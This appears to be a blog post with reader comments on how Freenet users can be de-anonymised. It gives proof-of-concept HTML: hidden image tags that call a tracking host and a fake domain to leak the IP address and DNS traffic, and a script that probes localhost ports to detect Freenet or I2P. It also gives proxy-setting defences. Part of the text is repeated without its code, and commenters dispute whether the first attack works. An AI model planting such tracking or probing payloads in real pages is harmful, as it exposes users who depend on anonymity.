Why Freenet is not secure
The attacker can simply include in his freesite a web counter like this:
Now your IP address is logged on the web server at example.org.
One possible solution is to change your browser's proxy settings. You can use TOR proxy or just enter unused port. Don't forget to check "Remote DNS" (to stop DNS leakage - the attacker might monitor your DNS traffic) and to exclude 127.0.0.1.
Edit: I was wrong. Actually there is a content filter which simply removes all links to the clearnet before displaying an HTML page.
But the user can copy/paste links (on the same browser) without thinking that URL contains unique pattern that will expose him. Similar attack was performed against Bitmessage users.
Another solution is to enter the FProxy as a HTTP proxy: In this example, the freenet is running on the virtual machine 192.168.0.2. It will work nevertheless which address you enter:
In this way, you will be protected from accidentally using the same browser for clearnet.

If you use the same browser for Freenet and clearnet, the websites on the clearnet can detect that you are using Freenet. Here is proof of concept:
<img src="http://example.org/track.php?this-user-is-accessing-the-honeypot" alt="" style="visibility:hidden" />
<img src="http://dns-leaking-attack-there-is-no-such-domain3442342342.org/" alt="" style="visibility:hidden" />
Now your IP address is logged on the web server at example.org.
One possible solution is to change your browser's proxy settings. You can use TOR proxy or just enter unused port. Don't forget to check "Remote DNS" (to stop DNS leakage - the attacker might monitor your DNS traffic) and to exclude 127.0.0.1.
Edit: I was wrong. Actually there is a content filter which simply removes all links to the clearnet before displaying an HTML page.
But the user can copy/paste links (on the same browser) without thinking that URL contains unique pattern that will expose him. Similar attack was performed against Bitmessage users.
Another solution is to enter the FProxy as a HTTP proxy: In this example, the freenet is running on the virtual machine 192.168.0.2. It will work nevertheless which address you enter:
In this way, you will be protected from accidentally using the same browser for clearnet.
If you use the same browser for Freenet and clearnet, the websites on the clearnet can detect that you are using Freenet. Here is proof of concept:
<html>
<body>
<img SRC="http://127.0.0.1:8888/static/themes/clean/logo.png" onload="var a=document.getElementById('Freenet'); a.innerHTML = 'You are using Freenet';" style="visibility:hidden">
<img SRC="http://127.0.0.1:7657/themes/console/images/i2plogo.png" onload="var a=document.getElementById('I2P'); a.innerHTML = 'You are using I2P';" style="visibility:hidden">
<BR>
<span id="Freenet">You are not using Freenet</span><noscript> and/or you don't have JavaScript turned on</noscript><BR>
<span id="I2P">You are not using I2P</span><noscript> and/or you don't have JavaScript turned on</noscript><BR>
</body>
</html>
Therefore, your browser for clearnet should not have access to default Freenet address (http://127.0.0.1:8888).










This does *not* work with Freenet in practice. Freenet will automatically filter such things from any content you display unless you explicitly allow it to.
ReplyDeleteWhile it's true that configuring one's Freenet browser profile to not access anything outside of one's Freenet node is desirable, this attack does not work. Freenet filters out accesses to external content when displaying pages.
ReplyDeleteThe sites on clearnet can *detect* that you run freenet, but not what you do with it. This allows nifty things like using Freenet as a tool for decentralized comments: http://draketo.de/proj/freecom
ReplyDeleteThe only time you need to be concerned about sites discovering *that* you use Freenet is when you use it in darknet mode. Otherwise people could just run Freenet themselves and harvest opennet IPs.
What you need to protect is not *whether* you use Freenet, but what you do with it. Can you get that (for example open an iframe to the list of WoT-IDs and read its content from the parent-site)?